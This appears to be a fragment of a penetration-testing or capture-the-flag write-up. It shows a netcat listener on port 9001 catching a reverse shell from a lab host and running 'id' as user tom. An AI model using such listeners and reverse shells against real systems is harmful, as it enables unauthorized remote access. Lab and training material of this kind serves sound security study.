 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.60] 55696
sh: 0: can't access tty; job control turned off
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
$